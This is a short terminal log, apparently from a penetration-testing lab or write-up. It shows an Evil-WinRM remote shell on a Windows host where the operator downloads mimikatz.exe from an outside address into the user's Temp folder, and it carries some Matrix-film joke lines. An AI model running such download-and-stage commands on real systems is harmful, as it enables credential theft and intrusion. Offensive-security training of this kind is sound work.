 *Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> dir -force
*Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> iwr http://192.168.250.100/mimikatz.exe -out m.exe
*Evil-WinRM* PS C:\Users\emp5\AppData\Local\Temp> dir -force
wake up, Neo...
the matrix has you
follow the white rabbit.
Directory: C:\Users\emp5\AppData\Local\Temp
knock, knock, Neo.
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/27/2023 8:46 AM 1030408 m.exe